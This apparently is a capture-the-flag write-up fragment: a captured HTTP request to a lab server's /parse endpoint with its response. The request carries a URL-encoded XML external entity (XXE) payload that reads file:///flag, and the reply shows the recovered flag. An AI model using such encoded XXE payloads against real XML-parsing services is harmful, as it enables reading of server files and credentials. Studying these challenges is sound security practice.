 美化 Raw Hex \n
POST /parse HTTP/1.1
Host: 47.76.151.192:60088
Content-Length: 394
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.76.151.192:60088/parse
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
xml=
%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%3f%3e%0d%0a%3c%21%44%4f%43%54%59%50
%45%20%66%6f%6f%20%5b%0d%0a%3c%21%45%4c%45%4d%45%4e%54%20%66%6f%6f%20%41%4e%59%20%3e%0d%0a%3c
%21%45%4e%54%49%54%59%20%78%78%65%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%66%6c%61
%67%22%20%3e%5d%3e%0d%0a%3c%66%6f%6f%3e%3c%6e%61%6d%65%3e%26%78%78%65%3b%3c%2f%6e%61%6d%65%3e
%3c%2f%66%6f%6f%3e
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.9.20
3 Date: Sat, 26 Oct 2024 06:05:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 30
6 Connection: close
7
8 0xGame{114514_XXE_114514_XXE}
9